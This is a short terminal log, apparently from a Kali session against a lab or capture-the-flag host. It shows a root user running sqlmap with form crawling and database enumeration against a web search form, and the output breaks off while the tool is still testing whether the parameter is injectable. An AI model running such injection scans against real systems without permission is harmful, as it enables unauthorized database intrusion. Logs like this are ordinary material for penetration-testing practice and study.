 (root💀kali)-[~]
# sqlmap "http://10.10.11.120" --batch --forms --dbs
{1.6.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 14:17:00 /2022-06-13/
[14:17:00] [INFO] testing connection to the target URL
[14:17:00] [INFO] searching for forms
[1/1] Form:
GET http://10.10.11.120?search=
do you want to test this form? [Y/n/q]
> Y
Edit GET data [default: search=]: search=
do you want to fill blank fields with random values? [Y/n] Y
[14:17:01] [INFO] using '/root/.local/share/sqlmap/output/results-06132022_0217pm.csv' as the CSV results file in mul
tiple targets mode
[14:17:01] [INFO] testing if the target URL content is stable
[14:17:01] [INFO] target URL content is stable
[14:17:01] [INFO] testing if GET parameter 'search' is dynamic
[14:17:02] [WARNING] GET parameter 'search' does not appear to be dynamic